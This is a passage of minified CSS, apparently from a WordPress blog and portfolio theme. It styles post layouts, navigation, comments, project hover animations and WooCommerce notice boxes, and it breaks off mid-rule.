.post-standard-meta{margin:0 0 2.5em 55px}@media (min-width:768px){.post-standard.__link .post-standard-meta,.post-standard.__quote .post-standard-meta,.post-standard.__status .post-standard-meta{margin-left:0}}.post-standard.__quote .post-standard-meta{color:#8f8f8f}.post-standard.__quote .post-standard-meta a,.post-standard.__quote .post-standard-meta time{color:inherit}.post-standard.__quote .post-standard-meta a:hover{color:#dc3564}.post-standard.__link .post-standard-cnt,.post-standard.__quote .post-standard-cnt{margin-top:1em}.post-standard.__quote .post-standard-cnt{color:#fff}.post-standard.__link .post-standard-h{font-family:inherit;font-size:1.285714285714286em}@media (min-width:768px){.post-standard.__link .post-standard-h{font-size:1.714285714285714em}}.post-grid{position:relative;margin:0 -15px;background-color:#282828;text-align:center;color:#fff;overflow:hidden;white-space:nowrap}.post-grid:after{content:'';display:inline-block;width:0;height:100%;vertical-align:middle}.post-grid-img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.6;background-size:cover;background-position:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.4s all;transition:.4s all}.post-grid:hover .post-grid-img{opacity:.3;-webkit-filter:blur(5px);filter:blur(5px);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.post-grid-aside{width:50px;float:left;text-align:left}.post-grid-desc-w{position:relative;display:inline-block;padding:30px;z-index:1;vertical-align:middle;white-space:normal}.post-grid-meta{font-size:.857142857142857em;margin-bottom:2em;line-height:1}.post-grid-meta a{text-transform:uppercase;font-weight:700;color:inherit}.post-grid-meta a:hover{color:#dc3564}.post-grid-meta_date time{text-transform:uppercase;font-weight:700}.post-grid-meta_comments{white-space:nowrap}.post-grid-h{margin-bottom:1.5em;text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;font-size:1.285714285714286em;color:#fff}@media (min-width:768px){.post-grid-h{font-size:1.714285714285714em}}.__single-col .post-grid-h{font-size:1.714285714285714em}@media (min-width:768px){.__single-col .post-grid-h{font-size:2.142857142857143em}}.post-grid-h a{color:inherit}.post-grid-cnt{text-align:left}.__single-col .post-grid-cnt{text-align:center}.post-grid-cnt_quote,.post-grid-cnt_status{font-size:1.285714285714286em;padding-left:0}.post-grid-cnt_quote:before,.post-grid-cnt_status:before{display:none}.post-grid-cnt_cite{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700}.post-grid .more-link{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;font-size:.857142857142857em;line-height:3;background:0 0;border:2px solid;padding:0 .5em;padding-left:2em;padding-right:2em;transition:.4s all}.post-grid .more-link:hover{background-color:#b01f48;color:#fff}.post-grid .more-link .fa{font-size:1.142857142857143em}.post-grid .more-link .fa:first-child{margin-right:.5em}.post-grid .more-link .fa:last-child{margin-left:.5em}.post-grid .more-link .fa:first-child:last-child{margin:0}.post-grid .more-link:hover{background:0 0}.post-grid .more-link .fa:last-child{font-size:.857142857142857em;margin-left:1em;-webkit-transition:.4s margin-left;transition:.4s margin-left}.post-grid .more-link:hover{padding-right:1.5em;background-color:#dc3564;border-color:#dc3564}.post-grid .more-link:hover .fa:last-child{margin-left:2em}.post-grid.__link .post-grid-meta,.post-grid.__quote .post-grid-meta,.post-grid.__status .post-grid-meta{margin-left:50px;text-align:left}.post-grid.__single-col.__quote .post-grid-meta,.post-grid.__single-col.__status .post-grid-meta{text-align:center}.post-grid.__link .post-grid-aside_cnt,.post-grid.__quote .post-grid-aside_cnt,.post-grid.__status .post-grid-aside_cnt{font-size:1.285714285714286em;line-height:1}@media (min-width:768px){.post-grid.__link .post-grid-aside_cnt,.post-grid.__quote .post-grid-aside_cnt,.post-grid.__status .post-grid-aside_cnt{font-size:1.714285714285714em}}.post-grid.__link .post-grid-h{font-family:inherit}.post-masonry{margin-bottom:60px}.post-masonry.__boxed{background-color:#fff}.post-masonry.__boxed .post-masonry-desc-w{padding:30px}.post-masonry-img-lk,.post-masonry-preview{margin:0 auto 1.5em}.post-masonry-img,.post-masonry-img-lk{display:block}.post-masonry-aside{width:50px;float:left}.post-masonry-meta{margin-bottom:1.5em;font-size:.857142857142857em;color:#8f8f8f}.post-masonry-meta a,.post-masonry-meta_date time{text-transform:uppercase;letter-spacing:.05em;font-weight:700}.post-masonry-meta_author-lk,.post-masonry-meta_date time{color:#555}.post-masonry-meta_comments{white-space:nowrap}.post-masonry-h{text-transform:none;letter-spacing:0;font-size:1.571428571428571em;margin:0}.post-masonry-h a{color:inherit}.post-masonry-h a:hover{color:#dc3564}.post-masonry-cnt{margin-top:1.5em}.post-masonry-cnt p:last-child{margin-bottom:0}.post-masonry-cnt_quote,.post-masonry-cnt_status{font-size:1.285714285714286em;padding-left:0}.post-masonry-cnt_quote:before,.post-masonry-cnt_status:before{display:none}.post-masonry-cnt_cite{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700}.post-masonry .more-link{display:block;text-transform:uppercase;letter-spacing:.05em;font-weight:700;margin-top:1em}.post-masonry .more-link span{font-size:.857142857142857em}.post-masonry .more-link .fa{font-size:.571428571428571em;vertical-align:middle;margin-left:.5em;padding-bottom:1px;-webkit-transition:.4s margin-left;transition:.4s margin-left}.post-masonry .more-link:hover .fa:last-child{margin-left:1.5em}.post-masonry.__link .post-masonry-desc-w,.post-masonry.__quote .post-masonry-desc-w,.post-masonry.__status .post-masonry-desc-w{padding:30px;background-color:#f7f7f7}.post-masonry.__quote .post-masonry-desc-w{background-color:#282828}.post-masonry.__link .post-masonry-aside_cnt,.post-masonry.__quote .post-masonry-aside_cnt,.post-masonry.__status .post-masonry-aside_cnt{font-size:1.285714285714286em;color:#8f8f8f;line-height:1}@media (min-width:768px){.post-masonry.__link .post-masonry-aside_cnt,.post-masonry.__quote .post-masonry-aside_cnt,.post-masonry.__status .post-masonry-aside_cnt{font-size:1.714285714285714em}}.post-masonry.__link .post-masonry-meta,.post-masonry.__quote .post-masonry-meta,.post-masonry.__status .post-masonry-meta{margin-left:50px}.post-masonry.__quote .post-masonry-meta{color:#8f8f8f}.post-masonry.__quote .post-masonry-meta a,.post-masonry.__quote .post-masonry-meta_date time{color:inherit}.post-masonry.__quote .post-masonry-meta a:hover{color:#dc3564}.post-masonry.__quote .post-masonry-cnt{color:#fff}.post-metro{min-height:3em;position:relative;margin:0 -15px;background-color:#282828;text-align:left;color:#fff;overflow:hidden}.post-metro-img{position:relative;display:block;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.4s transform;transition:.4s transform}.post-metro:hover .post-metro-img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.post-metro-img-lk{position:relative;display:block}.post-metro-img-lk:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:60%;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.4s opacity;transition:.4s opacity}.post-metro:hover .post-metro-img-lk:after{opacity:0}.post-metro-desc-w{position:absolute;left:0;bottom:0;padding:30px;width:100%;z-index:1}.post-metro-meta{font-size:.857142857142857em;margin-bottom:.5em;line-height:1}.post-metro-meta a{text-transform:uppercase;font-weight:700;color:inherit}.post-metro-meta a:hover{color:#dc3564}.post-metro-meta_date time{text-transform:uppercase;font-weight:700}.post-metro-meta_comments{white-space:nowrap}.post-metro-h{font-size:1.142857142857143em;color:#fff}@media (min-width:768px){.post-metro-h{font-size:1.285714285714286em}}.__double .post-metro-h{font-size:1.285714285714286em}@media (min-width:768px){.__double .post-metro-h{font-size:1.714285714285714em}}.post-metro-h a{color:inherit}.post-single-w.__boxed{padding:30px;background-color:#fff}.post-single-w.__without-sidebar{padding:30px}@media (min-width:768px){.post-single-w.__without-sidebar{padding:45px}}@media (min-width:992px){.post-single-w.__without-sidebar{padding:75px 0;margin:30px 0}}.post-single-img{display:block;width:100%}.post-single-meta{margin-top:2.5em;color:#8f8f8f}.post-single-meta:first-child{margin-top:0}.post-single-meta a{font-weight:700}.post-single-meta_author-lk,.post-single-meta_date time{font-weight:700;color:#555}.post-single-h{margin:.5em 0 1em!important;text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;font-size:2.571428571428572em}@media (min-width:768px){.post-single-h{font-size:3.428571428571428em}}.post-single-cnt{padding-bottom:30px;border-bottom:1px solid #e6e6e6;margin:2.5em 0 30px;font-size:1.285714285714286em}.post-single-cnt:first-child{margin-top:0}.post-single-cnt p:first-child{margin-top:0}.post-single-cnt p:last-child{margin-bottom:0}.post-single-tags{margin:0 -6px 30px}.post-single-tags_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;display:inline-block;margin:6px;padding:.5em 0;line-height:normal}.post-single-tags a{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em!important;display:inline-block;border-radius:4px;margin:6px;padding:.5em 1em;background-color:#f7f7f7;color:#8f8f8f;line-height:normal;-webkit-transition:.4s all;transition:.4s all}.post-single-tags a:hover{background-color:#282828;color:#fff}.post-single-share{margin:0 0 30px}@media (min-width:768px){.post-single-share{text-align:right}}.post-single-share .share{margin:.714285714285714em 0}.post-single-author{margin-bottom:60px;padding:30px;background-color:#f7f7f7}.post-single-author_img{max-width:120px;max-height:120px;margin:0 auto;border-radius:50%;overflow:hidden}.post-single-author_img img{display:block;margin:0 auto}.post-single-author_h{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em;margin-bottom:1em}.post-audio iframe{display:block;width:100%}.post-video{position:relative;width:100%;height:0;padding-bottom:56.25%}.post-video iframe,.post-video video{position:absolute;top:0;left:0;width:100%;height:100%}.post-pagination{margin-bottom:30px;font-weight:700;cursor:default;font-size:1.285714285714286em}.post-pagination span{display:inline-block;margin-right:1.7em}.post-pagination a{display:inline-block;margin-right:1.7em;color:#8f8f8f}.post-pagination a:hover{color:#282828}.post-pagination a span{margin-right:0}.posts-nav{margin-top:60px}.posts-nav:after,.posts-nav:before{content:" ";display:table}.posts-nav:after{clear:both}.posts-nav-lst{padding:0;margin:0;list-style:none}.posts-nav-next,.posts-nav-prev{position:relative;max-width:50%}.posts-nav-next_ic,.posts-nav-prev_ic{position:absolute;font-size:1.285714285714286em;top:50%;margin-top:-.5em;height:1em;color:#8f8f8f;opacity:.5;-webkit-transition:.4s opacity;transition:.4s opacity}.posts-nav-next:hover .posts-nav-next_ic,.posts-nav-prev:hover .posts-nav-prev_ic{opacity:1}.posts-nav-next a,.posts-nav-prev a{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1.142857142857143em;display:block;line-height:1;color:inherit}.posts-nav-next:hover a,.posts-nav-prev:hover a{color:#dc3564}.posts-nav-prev{float:left}.posts-nav-prev_ic{left:0}.posts-nav-prev a{padding-left:30px}.posts-nav-next{float:right;text-align:right}.posts-nav-next_ic{right:0}.posts-nav-next a{padding-right:30px}.post-nav{margin-top:60px}.post-nav:after,.post-nav:before{content:" ";display:table}.post-nav:after{clear:both}.post-nav.__brd-top{border-top:1px solid #e6e6e6;padding-top:30px}.post-nav.__fixed{margin:0}.post-nav-lst{padding:0;margin:0;list-style:none}.post-nav-next,.post-nav-prev{position:relative;max-width:50%}.post-nav-next a,.post-nav-prev a{position:relative;display:block;z-index:1;color:inherit;padding-top:1em}.post-nav-next_ic,.post-nav-prev_ic{position:absolute;font-size:1.285714285714286em;top:50%;margin-top:-.5em;height:1em;color:#8f8f8f;opacity:.5;-webkit-transition:.4s opacity;transition:.4s opacity}.post-nav-next:hover .post-nav-next_ic,.post-nav-prev:hover .post-nav-prev_ic{opacity:1}.post-nav-next_desc,.post-nav-prev_desc{position:absolute;text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em;top:0;color:#8f8f8f;-webkit-transition:.4s color;transition:.4s color;white-space:nowrap;line-height:1}.post-nav-next:hover .post-nav-next_desc,.post-nav-prev:hover .post-nav-prev_desc{color:#282828}.post-nav-next_h,.post-nav-prev_h{display:block;text-transform:uppercase;letter-spacing:.05em;font-weight:700;line-height:1;-webkit-transition:.4s color;transition:.4s color}.post-nav-next:hover .post-nav-next_h,.post-nav-prev:hover .post-nav-prev_h{color:#dc3564}.post-nav-next.__fixed,.post-nav-prev.__fixed{position:fixed;z-index:20;top:50%;margin-top:-37px;color:#fff}.post-nav-next.__fixed a,.post-nav-prev.__fixed a{width:30px;padding:0;height:74px;background-color:rgba(0,0,0,.2);-webkit-transition:.4s all;transition:.4s all}.post-nav-next.__fixed a:hover,.post-nav-prev.__fixed a:hover{width:50px;background-color:#000}.post-nav-next.__fixed .post-nav-next_h,.post-nav-prev.__fixed .post-nav-prev_h{position:absolute;top:0;padding:30px 15px;font-size:.857142857142857em;line-height:14px;max-width:500px;white-space:nowrap;overflow:hidden;color:inherit;background-color:#282828;-webkit-transition:.4s all;transition:.4s all}.post-nav-next.__fixed .post-nav-next_ic,.post-nav-prev.__fixed .post-nav-prev_ic{font-size:1em;width:30px;text-align:center;color:inherit;opacity:1;-webkit-transition:.4s width;transition:.4s width}.post-nav-next.__fixed a:hover .post-nav-next_ic,.post-nav-prev.__fixed a:hover .post-nav-prev_ic{width:50px}.post-nav-prev{float:left}.post-nav-prev_ic{left:0}.post-nav-prev_desc{left:30px}.post-nav-prev a{padding-left:30px}.post-nav-prev.__fixed{left:0}.post-nav-prev.__fixed .post-nav-prev_h{left:-600px;padding:30px 30px 30px 20px}.post-nav-prev.__fixed a:hover .post-nav-prev_h{left:50px}.post-nav-next{float:right;text-align:right}.post-nav-next_ic{right:0}.post-nav-next_desc{right:30px}.post-nav-next a{padding-right:30px}.post-nav-next.__fixed{right:0}.post-nav-next.__fixed .post-nav-next_h{right:-600px;padding:30px 20px 30px 30px}.post-nav-next.__fixed a:hover .post-nav-next_h{right:50px}.no-comments{margin:30px 0}.comments-h{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;font-size:1.285714285714286em}@media (min-width:768px){.comments-h{font-size:1.714285714285714em}}.comments-w{margin:60px 0}.comments-lst{padding:0;margin:0;list-style:none;margin-bottom:60px}.comments-lst ul{padding:0;margin:0;list-style:none}@media (min-width:768px){.comments-lst ul{margin-left:60px}}@media (min-width:768px){.comment.parent{margin-bottom:15px}}.comment-body{padding:45px 0;border-bottom:1px solid #e6e6e6}.comment-avatar-w{float:left;width:70px}.comment-content-w{margin-left:100px}.comment-avatar{border-radius:50%;overflow:hidden}.comment-avatar img{display:block}.comment-author{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1em}.comment-date{font-size:.714285714285714em;text-transform:uppercase;color:#8f8f8f}.comment-edit-link{font-size:.714285714285714em}.comment-content:last-child p:last-child{margin-bottom:0}.comment-reply{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em}.comment-respond{margin-top:60px}.comment-respond p{margin:0 0 30px}.comment-reply-title{text-transform:uppercase;letter-spacing:.05em;font-family:'Old Standard TT',serif;font-weight:700;font-size:1.285714285714286em;margin-bottom:30px}@media (min-width:768px){.comment-reply-title{font-size:1.714285714285714em}}.comment-form-field{padding-bottom:30px}.comment-form-field input,.comment-form-field textarea{width:100%}.comment-navigation .screen-reader-text{display:none}.comment-navigation .nav-links:after,.comment-navigation .nav-links:before{content:" ";display:table}.comment-navigation .nav-links:after{clear:both}.comment-navigation .nav-next,.comment-navigation .nav-previous{position:relative;max-width:50%;text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em}.comment-navigation .nav-previous{float:left}.comment-navigation .nav-previous a:before{content:'\f053';display:inline-block;margin-right:1em;font-size:.857142857142857em;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment-navigation .nav-next{float:right}.comment-navigation .nav-next a:after{content:'\f054';display:inline-block;margin-left:1em;font-size:.857142857142857em;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#comment-nav-above{margin-top:45px}#cancel-comment-reply-link{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em}.projects.__compact.__closely,.projects.__normal.__closely{margin-left:0;margin-right:0}.projects-cat{padding:30px 0}.projects-cat.__left{text-align:left}.projects-cat.__center{text-align:center}.projects-cat.__right{text-align:right}.projects-cat_lk{display:inline-block;margin:0 15px;text-transform:uppercase;letter-spacing:.05em;font-weight:700;border-bottom:3px solid transparent;line-height:1.5;color:#8f8f8f;-webkit-transition:.4s all;transition:.4s all}.projects-cat_lk:hover{color:#282828}.projects-cat_lk.__active{border-bottom-color:#dc3564}.projects-cat_lk.__big{font-size:1.714285714285714em;line-height:1.2;text-transform:none}.projects-el{position:relative;margin-bottom:30px}.projects-el.__anim{background-color:#282828;color:#fff;overflow:hidden}.projects-el.__full-width{margin:0 -15px 0}.projects-el_img-w{position:relative;min-height:5em;margin-bottom:10px;overflow:hidden;background-color:#282828}.projects-el.__anim .projects-el_img-w{margin-bottom:0}.projects-el_img{display:block;width:100%;background-position:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.4s all;transition:.4s all}.projects-el_img.__color{-webkit-filter:grayscale(1);filter:grayscale(1)}.projects-el:hover .projects-el_img.__zoom{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.projects-el:hover .projects-el_img.__blur{-webkit-filter:blur(5px);filter:blur(5px)}.projects-el:hover .projects-el_img.__gray{-webkit-filter:grayscale(1);filter:grayscale(1)}.projects-el:hover .projects-el_img.__color{-webkit-filter:grayscale(0);filter:grayscale(0)}.projects-el_img-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:.4s opacity;transition:.4s opacity}.projects-el:hover .projects-el_img-overlay{opacity:1}.projects-el_bg-lk{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.projects-el_h{font-size:1em;text-transform:uppercase;letter-spacing:.05em;font-weight:700}.projects-el.__anim .projects-el_h{font-size:1.142857142857143em}@media (min-width:768px){.projects-el.__anim .projects-el_h{font-size:1.285714285714286em}}.projects-el_lk{color:#282828}.projects-el:hover .projects-el_lk{color:#dc3564}.projects-el.__anim .projects-el_lk,.projects-el.__anim:hover .projects-el_lk{color:#fff}.projects-el_cat{margin-top:.5em;line-height:1;font-size:.857142857142857em;text-transform:uppercase}.projects-el_more_lk{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;font-size:.857142857142857em;line-height:3;background:0 0;border:2px solid;padding:0 .5em;padding:0 2em}.projects-el_more_lk:hover{background-color:#b01f48;color:#fff}.projects-el_more_lk .fa{font-size:1.142857142857143em}.projects-el_more_lk .fa:first-child{margin-right:.5em}.projects-el_more_lk .fa:last-child{margin-left:.5em}.projects-el_more_lk .fa:first-child:last-child{margin:0}.projects-el_more_lk:hover{background:0 0}.projects-el.__anim .projects-el_more_lk{margin-top:2em}.projects-el_img-w .projects-el_more_lk{position:absolute;top:50%;left:50%;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%);-webkit-transition:.4s all;transition:.4s all}.projects-el:hover .projects-el_img-w .projects-el_more_lk{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.projects-el:hover .projects-el_more_lk{opacity:1}.projects-el.__anim_1 .projects-el_cnt{position:absolute;bottom:30px;left:0;width:100%;padding:0 30px}.projects-el.__anim_1 .projects-el_h{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.4s transform;transition:.4s transform}.projects-el.__anim_1.__with-btn .projects-el_h{-webkit-transform:translateY(76px);-ms-transform:translateY(76px);transform:translateY(76px)}.projects-el.__anim_1 .projects-el_desc{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(200%);-ms-transform:translateY(200%);transform:translateY(200%);-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_1.__with-btn .projects-el_desc{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.projects-el.__anim_1:hover .projects-el_h{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_1:hover .projects-el_desc{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_2 .projects-el_cnt{position:absolute;bottom:50%;margin-bottom:-18px;left:0;padding:0 30px;width:100%}.projects-el.__anim_2.__with-btn .projects-el_cnt{margin-bottom:-50px}.projects-el.__anim_2 .projects-el_h{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_2 .projects-el_desc{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(200%);-ms-transform:translateY(200%);transform:translateY(200%);-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_2.__with-btn .projects-el_desc{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.projects-el.__anim_2:hover .projects-el_h{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_2:hover .projects-el_desc{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_3:after{content:'';position:absolute;display:block;bottom:0;left:0;width:100%;height:0;background-color:#dc3564;-webkit-transition:.4s height;transition:.4s height}.projects-el.__anim_3 .projects-el_cnt{position:absolute;bottom:50%;left:0;width:100%;padding:0 30px;-webkit-transition:.4s bottom;transition:.4s bottom}.projects-el.__anim_3 .projects-el_h{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(150%);-ms-transform:translateY(150%);transform:translateY(150%);-webkit-transition:.4s transform;transition:.4s transform}.projects-el.__anim_3.__with-btn .projects-el_h{-webkit-transform:translateY(91px);-ms-transform:translateY(91px);transform:translateY(91px)}.projects-el.__anim_3 .projects-el_desc{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(500%);-ms-transform:translateY(500%);transform:translateY(500%);-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_3:hover:after{height:5px}.projects-el.__anim_3:hover .projects-el_cnt{bottom:30px}.projects-el.__anim_3:hover .projects-el_h{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_3:hover .projects-el_desc{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_4 .projects-el_bg-lk:after{content:'';position:absolute;display:block;top:9px;right:9px;bottom:9px;left:9px;border:1px solid #fff;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_4 .projects-el_cnt{position:absolute;bottom:50%;margin-bottom:-18px;left:0;width:100%;padding:0 30px}.projects-el.__anim_4.__with-btn .projects-el_cnt{margin-bottom:-50px}.projects-el.__anim_4 .projects-el_h{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);-webkit-transition:.4s transform;transition:.4s transform}.projects-el.__anim_4.__with-btn .projects-el_h{-webkit-transform:translateY(41px);-ms-transform:translateY(41px);transform:translateY(41px)}.projects-el.__anim_4 .projects-el_desc{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_4:hover .projects-el_bg-lk:after,.projects-el.__anim_4:hover .projects-el_desc{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.projects-el.__anim_4:hover .projects-el_h{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_5 .projects-el_cnt{position:absolute;bottom:50%;left:30px;right:30px;padding:25px 15px;border:5px solid #fff;opacity:0;-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_5.__with-btn .projects-el_cnt{top:30px;bottom:30px;padding:15px;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.projects-el.__anim_5.__with-btn .projects-el_more_lk{border:0;padding:0;line-height:1;position:absolute;right:15px;bottom:15px}.projects-el.__anim_5 .projects-el_cat{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(500%);-ms-transform:translateY(500%);transform:translateY(500%);-webkit-transition:.4s transform;transition:.4s transform}.projects-el.__anim_5:hover .projects-el_cnt{opacity:1;bottom:30px}.projects-el.__anim_5.__with-btn:hover .projects-el_cnt{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_5:hover .projects-el_cat{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_6 .projects-el_cnt{position:absolute;top:30px;left:30px;bottom:30px;right:30px}.projects-el.__anim_6 .projects-el_h{padding-bottom:45px;border-bottom:3px solid transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_6 .projects-el_desc{position:absolute;bottom:0;left:0;width:100%;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:.4s all;transition:.4s all}.projects-el.__anim_6:hover .projects-el_h{padding-bottom:5px;border-bottom-color:#fff;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.projects-el.__anim_6:hover .projects-el_desc{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.go_to_top{position:fixed;right:30px;bottom:90px;width:50px;height:50px;line-height:49px;border-radius:4px;text-align:center;font-size:1.142857142857143em;color:#fff;background-color:rgba(0,0,0,.3);opacity:0;visibility:hidden;z-index:3;-webkit-transition:.4s all;transition:.4s all}.go_to_top.__visible{opacity:1;visibility:visible}.go_to_top:hover{color:#fff;background-color:rgba(0,0,0,.6)}.wc-lead{margin-bottom:60px;line-height:1.75;font-weight:700;font-size:1.142857142857143em;text-align:center;color:#8f8f8f}.wc-lead strong{color:#282828}.wc-message-w{position:relative;margin-bottom:2em;color:#fff}.wc-message-w.__error{background-color:#d91616}.wc-message-w.__notice{background-color:#2767b0}.wc-message-w.__success{background-color:#74b027}.product-container .wc-message-w{margin-top:0}@media (min-width:768px){.product-container .wc-message-w{margin-top:-30px}}.wc-message_ic{position:absolute;top:0;left:0;width:75px;height:100%;padding-top:30px;background-color:rgba(0,0,0,.1);text-align:center}.wc-message_ic i{font-size:1.285714285714286em;line-height:1.3}.wc-message_cnt{padding:30px 30px 30px 105px}.wc-message_cnt ul{padding:0;margin:0;list-style:none}.wc-message_cnt a{height:auto;line-height:1;padding:0;margin-right:1em;vertical-align:baseline;text-transform:uppercase;letter-spacing:.05em;font-weight:700;color:#fff;background-color:transparent}.wc-message_cnt a:hover{color:#fff;background-color:transparent}.wc-message_cnt a.wc-forward:before{content:'\f07a';display:inline-block;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:1em;line-height:1}@media (min-width:992px){.wc-message_cnt a{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;font-size:.857142857142857em;line-height:3;background:0 0;border:2px solid;padding:0 .5em;vertical-align:baseline;float:right;margin:-9px 0 0 1em;padding:0 2em;border-color:#fff}.wc-message_cnt a:hover{background-color:#b01f48;color:#fff}.wc-message_cnt a .fa{font-size:1.142857142857143em}.wc-message_cnt a .fa:first-child{margin-right:.5em}.wc-message_cnt a .fa:last-child{margin-left:.5em}.wc-message_cnt a .fa:first-child:last-child{margin:0}.wc-message_cnt a:hover{background:0 0}.wc-message_cnt a:hover{background-color:#fff;border-color:#fff}.__error .wc-message_cnt a:hover{color:#d91616}.__notice .wc-message_cnt a:hover{color:#2767b0}.__success .wc-message_cnt a:hover{color:#74b027}}p.woocommerce-error{position:relative;margin:0 0 2em;padding:30px 30px 30px 